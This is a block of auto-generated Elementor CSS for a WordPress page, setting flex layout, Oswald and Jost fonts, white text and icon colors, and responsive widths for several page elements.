.elementor-element.elementor-element-1d5f51a3{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-10258 .elementor-element.elementor-element-5a5b1194{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:9px 0px 0px 0px;text-align:start;}.elementor-10258 .elementor-element.elementor-element-5a5b1194.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10258 .elementor-element.elementor-element-5a5b1194 .elementor-heading-title{font-family:"Oswald", Sans-serif;font-size:29px;font-weight:400;letter-spacing:1.5px;color:#FFFFFF;}.elementor-10258 .elementor-element.elementor-element-34efdb35{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;--e-icon-list-icon-size:25px;--icon-vertical-offset:0px;}.elementor-10258 .elementor-element.elementor-element-34efdb35.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10258 .elementor-element.elementor-element-34efdb35 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-10258 .elementor-element.elementor-element-34efdb35 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-10258 .elementor-element.elementor-element-34efdb35 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10258 .elementor-element.elementor-element-34efdb35 .elementor-icon-list-item > a{font-family:"Jost", Sans-serif;font-size:15px;font-weight:400;line-height:36px;}.elementor-10258 .elementor-element.elementor-element-34efdb35 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-10258 .elementor-element.elementor-element-4c6b0da5{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:1%;--padding-bottom:1%;--padding-left:05%;--padding-right:5%;}.elementor-10258 .elementor-element.elementor-element-4c6b0da5:not(.elementor-motion-effects-element-type-background), .elementor-10258 .elementor-element.elementor-element-4c6b0da5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-10258 .elementor-element.elementor-element-111b8c77.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10258 .elementor-element.elementor-element-111b8c77 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-10258 .elementor-element.elementor-element-111b8c77 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-10258 .elementor-element.elementor-element-111b8c77{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-10258 .elementor-element.elementor-element-111b8c77 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10258 .elementor-element.elementor-element-111b8c77 .elementor-icon-list-item > a{font-family:"Jost", Sans-serif;font-weight:400;}.elementor-10258 .elementor-element.elementor-element-111b8c77 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}@media(min-width:768px){.elementor-10258 .elementor-element.elementor-element-6e525b5e{--width:28%;}.elementor-10258 .elementor-element.elementor-element-6cc16c67{--width:20%;}.elementor-10258 .elementor-element.elementor-element-66cc8a23{--width:24%;}.elementor-10258 .elementor-element.elementor-element-1d5f51a3{--width:24%;}}@media(max-width:1024px) and (min-width:768px){.elementor-10258 .elementor-element.elementor-element-6e525b5e{--width:46%;}.elementor-10258 .elementor-element.elementor-element-6cc16c67{--width:46%;}.elementor-10258 .elementor-element.elementor-element-66cc8a23{--width:46%;}.elementor-10258 .elementor-element.elementor-element-1d5f51a3{--width:46%;}}@media(max-width:1024px){.elementor-10258 .elementor-element.elementor-element-2663d195{--flex-wrap:wrap;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}}@media(max-width:767px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-10258 .elementor-element.elementor-element-111b8c77 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10258 .elementor-element.elementor-element-111b8c77 .elementor-icon-list-item > a{font-size:13px;}}















